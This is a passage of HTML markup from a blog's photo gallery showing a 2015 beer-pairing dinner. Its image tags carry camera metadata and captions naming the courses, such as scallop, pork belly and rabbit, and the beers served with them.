itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6552/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6052" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6552.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448309946&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6552" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6552-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6552.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6552.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6552" alt="Go team!" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Go team! </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6565/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6053" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6565.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448310025&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6565" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6565-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6565.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6565.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6565" alt="Lindsay!" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Lindsay! </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6568/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6054" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6568.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448310044&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.025&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6568" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6568-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6568.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6568.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6568" alt="Chef!" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Chef! </div> </div> </div> </div> <div class="gallery-row" style="width: 584px; height: 194px;" data-original-width="584" data-original-height="194" > <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6572/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6055" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6572.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448310457&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6572" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6572-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6572.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6572.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6572" alt="Course one, Arancini" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Course one, Arancini </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6580/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6056" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6580.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448311496&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.025&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6580" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6580-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6580.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6580.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6580" alt="Plating course 2" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Plating course 2 </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6585/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6057" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6585.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448311537&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6585" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6585-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6585.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6585.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6585" alt="Plating course 2" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Plating course 2 </div> </div> </div> </div> <div class="gallery-row" style="width: 584px; height: 194px;" data-original-width="584" data-original-height="194" > <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6591/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6058" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6591.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448311582&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6591" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6591-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6591.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6591.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6591" alt="Plating course 2" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Plating course 2 </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6593/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6059" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6593.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448312483&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6593" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6593-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6593.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6593.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6593" alt="Course 2: Scallop with squash puree, braised beluga lentils, shaved fennel w/She Shot First" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Course 2: Scallop with squash puree, braised beluga lentils, shaved fennel w/She Shot First </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6600/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6060" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6600.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448314230&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6600" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6600-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6600.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6600.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6600" alt="Course 3: Pork Belly with wilted greens, grits and Coldbot coffee demi glace paired with Peppercorn Saison" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Course 3: Pork Belly with wilted greens, grits and Coldbot coffee demi glace paired with Peppercorn Saison </div> </div> </div> </div> <div class="gallery-row" style="width: 584px; height: 194px;" data-original-width="584" data-original-height="194" > <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6605/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6061" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6605.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448314304&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6605" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6605-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6605.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6605.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6605" alt="Lucy&#039;s seester" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Lucy&#8217;s seester </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6615/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6062" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6615.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448314937&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.025&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6615" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6615-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6615.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6615.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6615" alt="Course 3: Pork Belly with wilted greens, grits and Coldbot coffee demi glace paired with Peppercorn Saison" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Course 3: Pork Belly with wilted greens, grits and Coldbot coffee demi glace paired with Peppercorn Saison </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6621/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6063" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6621.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448316827&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;18&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6621" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6621-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6621.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6621.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6621" alt="Sufferin succotash." style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Sufferin succotash. </div> </div> </div> </div> <div class="gallery-row" style="width: 584px; height: 194px;" data-original-width="584" data-original-height="194" > <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6630/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6064" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6630.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448318329&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;18&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6630" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6630-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6630.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6630.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6630" alt="Rabbit with carrot puree, pearled barley risotto and veggies paired with Tripel Point" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Rabbit with carrot puree, pearled barley risotto and veggies paired with Tripel Point </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6631/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6065" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6631.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448318349&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;18&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6631" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6631-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6631.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6631.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6631" alt="Rabbit with carrot puree, pearled barley risotto and veggies paired with Tripel Point" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Rabbit with carrot puree, pearled barley risotto and veggies paired with Tripel Point </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6632/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6066" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6632.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4.5&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448318375&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;28&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6632" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6632-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6632.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6632.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6632" alt="Wes and Sean of Coldbot" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Wes and Sean of Coldbot </div> </div> </div> </div> <div class="gallery-row" style="width: 584px; height: 194px;" data-original-width="584" data-original-height="194" > <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6647/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6067" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6647.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448318592&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;20&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.05&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6647" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6647-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6647.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6647.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6647" alt="Sean and I!" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Sean and I! </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6653/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6070" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6653.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448319210&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;20&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6653" data-image-description="" 